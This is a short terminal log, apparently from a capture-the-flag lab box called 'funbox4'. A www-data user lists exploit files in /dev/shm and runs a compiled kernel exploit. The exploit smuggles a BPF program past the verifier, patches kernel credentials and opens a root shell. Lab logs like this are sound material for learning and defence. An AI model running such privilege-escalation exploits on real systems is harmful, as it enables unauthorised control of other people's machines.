 www-data@funbox4:/dev/shm$ ls
ls
a.out  chocobo_root  exploit  exploit.c  exploit2.c  l2.pl
www-data@funbox4:/dev/shm$ ls -l
ls -l
total 140
-rwxrwxrwx 1 www-data www-data 18432 Dec 23 06:19 a.out
-rwxrwxrwx 1 www-data www-data 26856 Dec 23 06:13 chocobo_root
-rwxrwxrwx 1 www-data www-data 26856 Dec 23 06:07 exploit
-rw-r--r-- 1 www-data www-data 20792 Dec 23 06:00 exploit.c
-rw-r--r-- 1 www-data www-data 13728 Dec 23 06:17 exploit2.c
-rwxrwxrwx 1 www-data www-data 24292 Dec 22 18:58 l2.pl
www-data@funbox4:/dev/shm$ ./exploit2.c
./exploit2.c
bash: ./exploit2.c: Permission denied
www-data@funbox4:/dev/shm$ ./a.out
./a.out
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_
-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel
**
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff88003ba58900
[*] Leaking sock struct from ffff8800384bd680
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff88003b7e5e40
[*] UID from cred structure: 33, matches the current: 33
[*] hammering cred structure at ffff88003b7e5e40
[*] credentials patched, launching shell...
# whoami
whoami
root